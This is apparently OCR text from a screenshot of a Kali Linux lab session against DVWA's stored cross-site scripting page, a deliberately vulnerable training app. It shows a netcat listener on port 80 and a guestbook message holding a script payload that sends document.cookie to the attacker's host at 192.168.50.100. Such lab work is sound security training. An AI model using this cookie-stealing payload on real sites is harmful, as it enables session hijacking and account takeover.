 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvp 80
listening on [any] 80 ...
Home
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS
Name *
John
Message *
<script>new Image () .src="http://192.168.50.100
/abc.php?output="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html